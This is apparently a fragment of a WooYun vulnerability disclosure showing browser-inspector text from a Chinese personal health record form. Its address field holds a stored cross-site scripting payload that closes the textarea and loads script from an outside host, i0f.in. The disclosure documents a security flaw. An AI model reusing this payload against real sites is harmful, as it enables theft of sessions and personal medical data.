 *居住地: 陕西省 延安市 宝塔区 (它将记录到您的个人健康档案和电子病历中。)
*详细地址: '"> (它将记录到您的个人健康档案和电子病历中。)
脚本 DOM 网络 Cookies 根据文本或者 CSS 选择器搜索
tbody < table.grzl_table < div.grzl_in < form < div < div < div < body < html < iframe#rightIframe < div#itxt < td < tr 样
<tr>
<tr>
<tr>
<td class="name">*详细地址: </td>
<td colspan="2">
<textarea id="homeAddr" style="font-size: 13px" name="homeAddr"></textarea>
'">
<script src="http://i0f.in/iR1RhM?1458446485">
(它将记录到您的个人健康档案和电子病历中。)
</td>
</tr>
elem
}
text
www.wooyun.org